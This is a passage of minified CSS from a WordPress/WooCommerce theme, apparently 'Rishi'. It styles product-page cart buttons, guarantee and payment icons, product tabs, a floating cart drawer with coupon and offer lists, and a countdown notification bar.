var(--discountBorderColor);border-radius:99px;font-size:14px;font-weight:600;line-height:1.5;letter-spacing:0.1em;padding:8px 16px;margin-left:15px}.single-product.woocommerce-page.woocommerce .summary button.single_add_to_cart_button{background-color:var(--wooBgColor);background-color:var(--cartBgColor, var(--wooBgColor));border:1px solid var(--wooBorderColor);border:1px solid var(--cartBorderColor, var(--wooBorderColor));border-radius:var(--bottonRoundness);border-radius:var(--cartBtnRadius, var(--bottonRoundness));color:var(--wooTextColor);color:var(--cartTextColor, var(--wooTextColor));padding:var(--buttonPadding);padding:var(--cartBtnPadding, var(--buttonPadding));width:calc(var(--cartBtnWidth) - var(--quantityWidth) - 4px)}.single-product.woocommerce-page.woocommerce .summary button.single_add_to_cart_button:hover{background-color:var(--wooBgHoverColor);background-color:var(--cartBgHoverColor, var(--wooBgHoverColor));border:1px solid var(--wooBorderHoverColor);border:1px solid var(--cartBorderHoverColor, var(--wooBorderHoverColor));color:var(--wooHoverColor);color:var(--cartTextHoverColor, var(--wooHoverColor))}.single-product.woocommerce-page.woocommerce .summary button.single_add_to_cart_button.loading:after{top:auto;right:5%}.single-product.woocommerce-page.woocommerce .summary button.single_add_to_cart_button.added{display:none}.single-product.woocommerce-page.woocommerce .summary .added_to_cart{background-color:var(--wooBgColor);background-color:var(--cartBgColor, var(--wooBgColor));border:1px solid var(--wooBorderColor);border:1px solid var(--cartBorderColor, var(--wooBorderColor));border-radius:var(--bottonRoundness);border-radius:var(--cartBtnRadius, var(--bottonRoundness));color:var(--wooTextColor);color:var(--cartTextColor, var(--wooTextColor));padding:var(--buttonPadding);padding:var(--cartBtnPadding, var(--buttonPadding));width:calc(var(--cartBtnWidth) - var(--quantityWidth) - 4px)}.single-product.woocommerce-page.woocommerce .summary .added_to_cart:hover{background-color:var(--wooBgHoverColor);background-color:var(--cartBgHoverColor, var(--wooBgHoverColor));border:1px solid var(--wooBorderHoverColor);border:1px solid var(--cartBorderHoverColor, var(--wooBorderHoverColor));color:var(--wooHoverColor);color:var(--cartTextHoverColor, var(--wooHoverColor))}.single-product.woocommerce-page.woocommerce .summary .quantity.hidden+button.single_add_to_cart_button,.single-product.woocommerce-page.woocommerce .summary .quantity.hidden+.added_to_cart{--quantityWidth: -4px}.single-product-guarantee{margin:25px 0;padding-bottom:25px;border-bottom:1px solid var(--genborderColor)}.single-product-guarantee .guarantee-title{color:var(--color);font-family:var(--fontFamily);font-size:var(--fontSize);font-style:var(--fontStyle);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);margin-bottom:0}.single-product-guarantee .guarantee-lists{display:flex;grid-gap:15px;flex-wrap:wrap;width:100%;color:var(--color);font-family:var(--fontFamily);font-size:var(--fontSize);font-style:var(--fontStyle);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);margin:25px 0 0;list-style:none}.single-product-guarantee .guarantee-lists li{max-width:calc(20% - 15px);text-align:center;width:100%}.single-product-guarantee .guarantee-lists li .icon-wrap{display:inline-flex;margin-bottom:10px;line-height:1;border:1px solid var(--color);padding:9px;border-radius:100%;width:auto}.single-product-guarantee .guarantee-lists li .text-wrap{display:block}.single-product-guarantee .guarantee-lists svg{fill:var(--color);stroke:var(--color);width:var(--gicon-width);height:var(--gicon-width)}.single-product-payments{margin:25px 0;padding-bottom:25px;border-bottom:1px solid var(--genborderColor)}.single-product-payments legend{color:var(--color);font-family:var(--fontFamily);font-size:var(--fontSize);font-style:inherit;font-style:var(--fontStyle, inherit);font-weight:normal;font-weight:var(--fontWeight, normal);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.single-product-payments ul{list-style:none;margin:25px 0 0;padding:0;display:flex;flex-wrap:wrap;grid-gap:10px;line-height:1}.single-product-payments ul .icon-container{display:inline-flex;align-items:center;border:1px solid #D9D9D9;border-radius:6px;width:67px;height:47px;overflow:hidden}.single-product-payments ul .icon-container img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-product.woocommerce div.product .woocommerce-tabs>ul.tabs.wc-tabs{border-color:var(--product_tab_border_color);justify-content:center;justify-content:var(--alignment, center);padding:0 0 0 1px}.single-product.woocommerce div.product .woocommerce-tabs>ul.tabs.wc-tabs li{border-color:var(--product_tab_border_color);z-index:2}.single-product.woocommerce div.product .woocommerce-tabs>ul.tabs.wc-tabs li a{color:var(--product_tab_font_color)}.single-product.woocommerce div.product .woocommerce-tabs>ul.tabs.wc-tabs li a:before{content:"";background:var(--product_tab_border_color);width:100%;height:2px;display:block;position:absolute;bottom:0px;left:0}.single-product.woocommerce div.product .woocommerce-tabs>ul.tabs.wc-tabs li.active a{color:var(--product_tab_active_color)}.single-product.woocommerce div.product .woocommerce-tabs>ul.tabs.wc-tabs li.active a:before{background:var(--genLinkColor);background:var(--product_tab_active_border_color, var(--genLinkColor))}.single-product.woocommerce div.product .woocommerce-tabs>ul.tabs.wc-tabs li:hover a{color:var(--product_tab_font_hover_color)}.single-product.woocommerce div.product .woocommerce-tabs>ul.tabs.wc-tabs li:hover a:before{background:var(--genLinkColor);background:var(--product_tab_active_border_color, var(--genLinkColor))}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-two"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li{background:var(--product_tab_inactive_bg)}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-two"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li a{border:1px solid var(--product_tab_border_color)}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-two"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li a::before{display:none}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-two"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li:hover{background:var(--product_tab_active_bg)}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-two"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li:hover a{border-color:var(--product_tab_active_border_color)}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-two"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li:hover a:before{display:none}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-two"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li.active{background:var(--product_tab_active_bg)}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-two"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li.active a{border-color:var(--product_tab_active_border_color)}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-three"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li{background:var(--product_tab_inactive_bg);border:none;border-bottom:1px solid var(--genborderColor)}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-three"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li a::before{display:none}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-three"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li:hover{background:var(--product_tab_active_bg);border:1px solid var(--product_tab_active_border_color);border-bottom-color:transparent;filter:drop-shadow(0px 2px 10px rgba(0,0,0,0.06)) drop-shadow(0px 12px 26px rgba(0,0,0,0.09))}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-three"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li:hover a:before{display:none}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-three"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li.active{background:var(--product_tab_active_bg);border:1px solid var(--product_tab_active_border_color);border-bottom-color:transparent;filter:drop-shadow(0px 2px 10px rgba(0,0,0,0.06)) drop-shadow(0px 12px 26px rgba(0,0,0,0.09))}.single-product.woocommerce .wholewrapper[data-single-product="pt-lay-three"] div.product .woocommerce-tabs>ul.tabs.wc-tabs li.active a::before{display:none}.single-product.woocommerce .product.thumbs-left .product-entry-wrapper span.itsnew{left:120px !important}.cc-window.disable-scrollbars{display:block}@media screen and (max-width: 1024px){.single-product-guarantee .guarantee-lists li{max-width:calc(33.33% - 15px)}}@media screen and (max-width: 767px){.single-product-guarantee .guarantee-lists li{max-width:calc(50% - 15px)}}.cc-window.disable-scrollbars{display:none}.cc-compass{display:none}.floating-cart-wrapper .rt-compass{display:block;position:fixed;z-index:99999;bottom:40px;transition:all 0.5s ease}.floating-cart-wrapper .rt-compass .float-cart-icon{color:var(--floatingBarIconColorDefault);display:flex;align-items:center;justify-content:center;width:calc(var(--floatingCartIconSize) + 30px);height:calc(var(--floatingCartIconSize) + 30px);border-radius:100%;background:var(--floatingBarIconBgColorDefault);cursor:pointer;text-align:center}.floating-cart-wrapper .rt-compass .float-cart-icon svg{width:var(--floatingCartIconSize);height:var(--floatingCartIconSize)}.floating-cart-wrapper .rt-compass .rt-compass-count{position:absolute;width:20px;height:20px;top:-5px;right:-5px;font-size:11px;line-height:18px;text-align:center;z-index:1;border-radius:100%;color:var(--floatingBarBadgeColorDefault);background-color:var(--floatingBarBadgeBgColorDefault)}.floating-cart-wrapper .rt-compass:hover .float-cart-icon{color:var(--floatingBarIconColorHover);background-color:var(--floatingBarIconBgColorHover)}.floating-cart-wrapper .rt-compass:hover .rt-compass-count{color:var(--floatingBarBadgeColorHover);background-color:var(--floatingBarBadgeBgColorHover)}.floating-cart-wrapper .rt-main-float-cart{display:none !important;position:fixed;max-width:510px;width:90%;top:0;right:0;background:#ffffff;height:100vh;z-index:9999;transition:all 0.5s ease}.floating-cart-wrapper .rt-main-float-cart.show{display:block !important}.floating-cart-wrapper .show+.rt-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:999}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-header{border-bottom:1px solid rgba(0,0,0,0.08);padding:0 24px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-header .rt-nav ul{display:flex;flex-wrap:wrap;list-style:none;margin:0}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-header .rt-nav ul .tab-item a{color:var(--primaryColor);display:block;padding:16px;font-size:1em;opacity:0.8}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-header .rt-nav ul .tab-item.active a{opacity:1;border-bottom:2px solid var(--paletteColor4)}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-header .icon-button{position:absolute;right:24px;top:15px;font-size:0;width:24px;height:24px;cursor:pointer}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-header .icon-button:before,.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-header .icon-button:after{position:absolute;content:'';height:1.5px;width:15px;border-radius:0;background:var(--primaryColor);right:0;top:50%}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-header .icon-button:before{transform:rotate(45deg)}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-header .icon-button:after{transform:rotate(-45deg)}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-free-ship{display:block;background:#FBFAF8;border-radius:8px;padding:16px 24px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-free-ship .rt-free-ship-title{text-align:center}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-free-ship .rt-free-ship-title .rt-free-ship-icon{text-align:center;margin-bottom:8px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-free-ship .rt-free-ship-meter{width:100%;height:8px;background:var(--paletteColor6);margin-top:16px;border-radius:3px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-free-ship .rt-free-ship-meter .rt-free-ship-meter-used{background:var(--genLinkColor);border-radius:3px;z-index:1;display:block;height:8px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list{padding:24px 0 16px;border-bottom:1px solid var(--paletteColor6)}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product{display:flex;flex-wrap:wrap;position:relative;width:100%;grid-gap:15px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .remove_from_cart_button{position:absolute;right:0;top:5px;width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.5 5H4.16667H17.5' stroke='%23888888' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M6.6665 5.00008V3.33341C6.6665 2.89139 6.8421 2.46746 7.15466 2.1549C7.46722 1.84234 7.89114 1.66675 8.33317 1.66675H11.6665C12.1085 1.66675 12.5325 1.84234 12.845 2.1549C13.1576 2.46746 13.3332 2.89139 13.3332 3.33341V5.00008M15.8332 5.00008V16.6667C15.8332 17.1088 15.6576 17.5327 15.345 17.8453C15.0325 18.1578 14.6085 18.3334 14.1665 18.3334H5.83317C5.39114 18.3334 4.96722 18.1578 4.65466 17.8453C4.3421 17.5327 4.1665 17.1088 4.1665 16.6667V5.00008H15.8332Z' stroke='%23888888' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M8.3335 9.16675V14.1667' stroke='%23888888' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M11.6665 9.16675V14.1667' stroke='%23888888' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:cover;background-position:center;opacity:0.8}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .remove_from_cart_button:hover{background-color:transparent;opacity:1}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt-product-link{width:100px;height:100px;font-weight:600}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt_item_content{width:calc(100% - 115px);padding-right:25px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .regular-price{text-decoration:line-through;color:#A5A5A5;font-size:0.87em}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt_item_total_price{margin-top:10px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt_item_total_price .woocommerce-Price-amount.amount bdi{font-weight:600}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt_item_total_price .rt_saved_amount{font-size:0.75em;margin-left:6px;text-transform:uppercase;font-weight:500;color:#2bb94a}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt_item_quantity_wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:15px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt_item_quantity_wrap .rt_item_quantity_update{width:24px;height:24px;border:1px solid #D7D7D7;border-radius:2px;font-size:24px;line-height:18px;color:#D7D7D7;text-align:center}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt_item_quantity_wrap .rt_item_quantity_update:hover,.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt_item_quantity_wrap .rt_item_quantity_update:focus{color:#000000;border-color:#000000}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt_item_quantity_wrap input.rt_item_quantity{padding:0;border:none;width:30px;text-align:center}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-coupon{padding:24px 0}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-coupon .rt-coupon-title{font-weight:600;margin-bottom:10px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-coupon #apply_coupon_form input[type="text"]{width:70%;padding:14px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-coupon-lists{display:block;margin:20px 0}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-coupon-lists .rt-cl-button{color:var(--primaryColor);cursor:pointer}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-coupon-lists .rt-cl-button:hover{text-decoration:underline}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-coupon-lists ul{display:block;list-style:none;margin-bottom:0}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-coupon-lists ul .rt-cl-list{border:1px dotted var(--genborderColor);padding:15px;text-align:center;color:var(--primaryColor);background:var(--baseColor);margin-bottom:10px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-coupon-lists ul .rt-cl-list:last-child{margin-bottom:0}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-carts-tab .rt-cart-container{display:flex;flex-direction:column}.floating-cart-wrapper .rt-main-float-cart .rt-cart-actions{padding:24px;box-shadow:0px -8px 24px rgba(9,14,21,0.08);bottom:0;background:#ffffff}.floating-cart-wrapper .rt-main-float-cart .rt-cart-actions .rt-total-text{margin-bottom:20px}.floating-cart-wrapper .rt-main-float-cart .rt-cart-actions .rt-total-text .sub-total{display:inline-flex;width:100%;align-items:center;justify-content:space-between;margin-bottom:10px}.floating-cart-wrapper .rt-main-float-cart .rt-cart-actions .rt-total-text .sub-total .label{font-weight:700}.floating-cart-wrapper .rt-main-float-cart .rt-cart-actions .rt-total-text .rt-subtotal-subtext{font-size:0.875em;font-style:italic}.floating-cart-wrapper .rt-main-float-cart .rt-cart-actions .button-wrapper{display:inline-flex;grid-gap:15px;width:100%;text-align:center}.floating-cart-wrapper .rt-main-float-cart .rt-cart-actions .button-wrapper .checkout-continue-button,.floating-cart-wrapper .rt-main-float-cart .rt-cart-actions .button-wrapper .rt-button{display:inline-block;color:var(--floatingBarButtonColorDefault);background:var(--floatingBarButtonBgColorDefault);padding:15px;border:1px solid var(--floatingBarButtonBorderColorDefault);border-radius:var(--bottonRoundness);transition:all ease 0.2s;cursor:pointer;outline:none;width:100%;line-height:1.5;font-weight:500}.floating-cart-wrapper .rt-main-float-cart .rt-cart-actions .button-wrapper .checkout-continue-button:hover,.floating-cart-wrapper .rt-main-float-cart .rt-cart-actions .button-wrapper .rt-button:hover{color:var(--floatingBarButtonColorHover);background:var(--floatingBarButtonBgColorHover);border:1px solid var(--floatingBarButtonBorderColorHover)}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-carts-tab .rt-body{padding:24px;width:100%;height:calc(100vh - 310px);overflow-y:auto}.floating-cart-wrapper .rt-carts-tab,.floating-cart-wrapper .rt-offers-tab,.floating-cart-wrapper .tab-item{color:var(--primaryColor);font-family:var(--fontFamily);font-size:var(--fontSize);font-style:inherit;font-style:var(--fontStyle, inherit);font-weight:normal;font-weight:var(--fontWeight, normal);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.floating-cart-wrapper .rt_item_title a{color:var(--genheadingColor)}.floating-cart-wrapper .rt_item_title a:hover{color:var(--genLinkHoverColor)}.floating-cart-wrapper.reveal-right .rt-compass{right:25px;right:var(--floatingCartIconOffset, 25px)}.floating-cart-wrapper.reveal-right .rt-compass.active{right:calc(25px + 505px);right:calc(var(--floatingCartIconOffset, 25px) + 505px)}.floating-cart-wrapper.reveal-right .rt-main-float-cart{right:0}.floating-cart-wrapper.reveal-left .rt-compass{left:25px;left:var(--floatingCartIconOffset, 25px)}.floating-cart-wrapper.reveal-left .rt-compass.active{left:calc(25px + 505px);left:calc(var(--floatingCartIconOffset, 25px) + 505px)}.floating-cart-wrapper.reveal-left .rt-main-float-cart{left:0}.floating-cart-wrapper .rt-compass.center{bottom:50%;top:50%}.floating-cart-wrapper .rt-compass.top{bottom:auto;top:calc(var(--containerVerticalMargin) * 2 + 40px)}.floating-cart-wrapper .rt-compass.bottom{bottom:40px}.floating-cart-wrapper.popup .rt-compass.active{right:25px;right:var(--floatingCartIconOffset, 25px)}.floating-cart-wrapper.popup .rt-main-float-cart{align-items:center;max-width:100%;position:fixed;top:0;bottom:0;left:auto;right:auto;height:100%;width:100%;background:transparent}.floating-cart-wrapper.popup .rt-main-float-cart .rt-main-wrapper{width:750px;min-height:400px;background:#fff;margin:auto;position:relative}.floating-cart-wrapper.popup .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt-product-link{width:85px;height:85px;font-weight:600}.floating-cart-wrapper.popup .rt-main-float-cart .rt-main-wrapper .rt-cart-product-list .rt-cart-product .rt_item_content{width:calc(100% - 115px);padding-right:10px}.floating-cart-wrapper.popup .rt-main-float-cart .rt-main-wrapper .rt-carts-tab .rt-body{height:45vh}.floating-cart-wrapper.popup .rt-main-float-cart .rt-row.rt-cart-items{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);grid-gap:15px}.floating-cart-wrapper.popup .rt-main-float-cart.show{display:flex !important}.floating-cart-wrapper.popup .rt-offers-tab{height:518px}.floating-cart-wrapper.popup.reveal-left .rt-compass.active{left:25px;left:var(--floatingCartIconOffset, 25px);right:auto}.rt-offers-tab{overflow-y:auto;height:calc(100vh - 90px);padding:24px}.rt-offers-tab .offers-list{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);grid-gap:30px}.rt-offers-tab .rt-offer-list{background:var(--baseColor);padding:15px;text-align:center;border-radius:5px}.rt-offers-tab .rt-offer-list .rt-offer-list-code{margin:20px 0 0}.rt-offers-tab .rt-offer-list .rt-offer-list-code .cupon-code{display:block;font-size:1.2em;font-weight:700;padding:15px;min-height:50px;width:85%;margin:10px auto 20px;background:#ffffff;border:1px dashed var(--genLinkColor)}.rt-offers-tab .rt-offer-list .rt-offer-list-title{display:block;color:var(--genheadingColor);font-size:1.25em;font-weight:500;text-transform:uppercase}.rt-offers-tab .rt-offer-list .rt-offer-list-desc{font-size:0.875em;opacity:0.8;font-style:italic}.admin-bar .floating-cart-wrapper.sticky .rt-main-float-cart{top:32px}.admin-bar .floating-cart-wrapper.popup .rt-main-float-cart{top:auto}@media screen and (max-width: 767px){.admin-bar .floating-cart-wrapper.sticky .rt-main-float-cart{top:46px}.floating-cart-wrapper .rt-main-float-cart{width:95%}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-coupon #apply_coupon_form input[type="text"]{width:60%}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-header{padding:0 15px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-carts-tab .rt-body{padding:24px 15px;height:calc(100vh - 340px)}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-actions{padding:15px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-actions .rt-total-text{margin-bottom:15px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-actions .button-wrapper{grid-gap:5px;flex-wrap:wrap}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-actions .button-wrapper .checkout-continue-button,.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-cart-actions .button-wrapper .rt-button{padding:10px}.floating-cart-wrapper .rt-main-float-cart .rt-main-wrapper .rt-free-ship{padding:15px}.floating-cart-wrapper .rt-offers-tab{padding:24px 15px}.floating-cart-wrapper.popup .rt-main-float-cart .rt-row.rt-cart-items{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1, 1fr)}.floating-cart-wrapper.popup .rt-main-float-cart .rt-main-wrapper{margin:auto 15px}}.rishi-notification-bar{width:100%;z-Index:9999;position:relative;transition:all 0.235s ease-in-out;display:none}.rishi-notification-bar.notification-active{opacity:1;visibility:visible;display:block}.rishi-notification-bar .notification-bar-wrapper{padding:10px 0 10px 0;display:flex;align-items:center;text-align:center;flex-direction:column;grid-gap:20px}@media (min-width: 767px){.rishi-notification-bar .notification-bar-wrapper{flex-flow:row nowrap;text-align:left;justify-content:space-between}}.rishi-notification-bar .notification-bar-wrapper .excerpt{font-family:var(--fontFamily);color:var(--nb_content_color);font-size:var(--fontSize);font-style:var(--fontStyle);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.rishi-notification-bar .notification-bar-wrapper .excerpt p:last-child{margin-bottom:0}.rishi-notification-bar .notification-bar-wrapper .countdown-container{display:flex;flex-flow:row nowrap;align-items:center;grid-gap:16px;color:var(--nb_count_color)}.rishi-notification-bar .notification-bar-wrapper .countdown-container .separator{color:var(--nb_count_color);font-weight:700;font-size:32px;line-height:26px}.rishi-notification-bar .notification-bar-wrapper .countdown-container>div{text-align:center;display:flex;flex-direction:column;grid-gap:7px}.rishi-notification-bar .notification-bar-wrapper .countdown-container>div .timer-text{font-family:var(--fontFamily);color:var(--nb_count_color);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.rishi-notification-bar .notification-bar-wrapper .countdown-container>div .timer-label{font-family:var(--fontFamily);color:var(--nb_count_color);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.rishi-notification-bar .notification-bar-wrapper .countdown-container.layout_two>div{position:relative;background-clip:padding-box;border:solid 2px transparent;border-radius:100%;padding:4px;min-width:65px;min-height:65px}.rishi-notification-bar .notification-bar-wrapper .countdown-container.layout_two>div svg{position:absolute;top:-4px;left:-4px}.rishi-notification-bar .notification-bar-wrapper .countdown-container.layout_two>div svg circle{fill:none;transform:translate(-32px, -32px)}.rishi-notification-bar .notification-bar-wrapper .countdown-container.layout_two>div svg circle:nth-child(1){stroke-dashoffset:1;stroke-width:2;stroke:var(--paletteColor2)}.rishi-notification-bar .notification-bar-wrapper .countdown-container.layout_two>div svg circle:nth-child(2){stroke-dashoffset:205;stroke-dasharray:205;stroke-width:2;stroke:var(--paletteColor5);transition:all 0.3s cubic-bezier(0, 1.55, 0.32, 1.28)}.rishi-notification-bar .notification-bar-wrapper .countdown-container.layout_two .days-container svg circle:nth-child(2){stroke-dashoffset:calc(205 - ((205 / var(--initialdays-value)) * var(--timer-value)))}.rishi-notification-bar .notification-bar-wrapper .countdown-container.layout_two .hours-container svg circle:nth-child(2){stroke-dashoffset:calc(205 - ((205 / 24) * var(--timer-value)))}.rishi-notification-bar .notification-bar-wrapper .countdown-container.layout_two .minutes-container svg circle:nth-child(2){stroke-dashoffset:calc(205 - ((205 / 60) * var(--timer-value)))}.rishi-notification-bar .notification-bar-wrapper .countdown-container.layout_two .seconds-container svg circle:nth-child(2){--timePercentage: calc((6 / 60) * 100);--progressValue: calc((var(--timePercentage) * (205 / 60)) / 100);stroke-dashoffset:calc(205 - ((205 / 60) * var(--timer-value)))}.rishi-notification-bar .notification-bar-wrapper .notification-button a{background-Color:var(--nb_button_bg_color);color:var(--nb_button_title_color);font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration);padding:10px 24px;border-radius:var(--nb_button_radius);white-space:nowrap;display:inline-block;transition:all 0.3s ease-in-out}.rishi-notification-bar .notification-bar-wrapper .notification-button a:hover{background-Color:var(--nb_button_bg_hover_color);color:var(--nb_button_title_hover_color)}.rishi-notification-bar.layout_two .notification-bar-wrapper .excerpt{order:2}.rishi-notification-bar.layout_two .notification-bar-wrapper .countdown-container{order:1}.rishi-notification-bar.layout_two .notification-bar-wrapper .notification-button{order:3}.rishi-notification-bar.layout_three .notification-bar-wrapper .excerpt{order:1}.rishi-notification-bar.layout_three .notification-bar-wrapper .countdown-container{order:3}.rishi-notification-bar.layout_three .notification-bar-wrapper .notification-button{order:2}.rishi-notification-bar .close{background:none;padding:0;width:25px;height:25px;top:2px;right:46%;min-height:auto;position:absolute;border-radius:0;cursor:pointer;z-index:2;border:0;transform:translateY(-50%);transition:all ease 0.35s}@media (min-width: 767px){.rishi-notification-bar .close{right:4%;left:unset;top:50%;transform:translatey(-50%)}}.rishi-notification-bar .close::before,.rishi-notification-bar .close::after{content:"";background:var(--nb_close_button_color);width:16px;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;transform:rotate(45deg);transition:all ease 0.35s}.rishi-notification-bar .close:after{transform:rotate(-45deg)}.rishi-notification-bar .close:hover::before,.rishi-notification-bar .close:hover::after{background:var(--nb_close_button_hover_color)}.rishi-notification-bar .rishi-notification-bar-outerwrapper{position:relative;background-color:var(--notification_bg_color);z-index:1}.rishi-notification-bar .rishi-notification-bar-outerwrapper .rishi-container{max-width:var(--nb_container_width)}.rishi-notification-bar .rishi-notification-bar-outerwrapper:not(.active)+.close{top:0;transform:unset;background:var(--notification_bg_color)}.rishi-notification-bar .rishi-notification-bar-outerwrapper:not(.active)+.close::before,.rishi-notification-bar .rishi-notification-bar-outerwrapper:not(.active)+.close::after{width:8px;left:-5px;height:2px;background:rgba(255,255,255,0.5)}.rishi-notification-bar 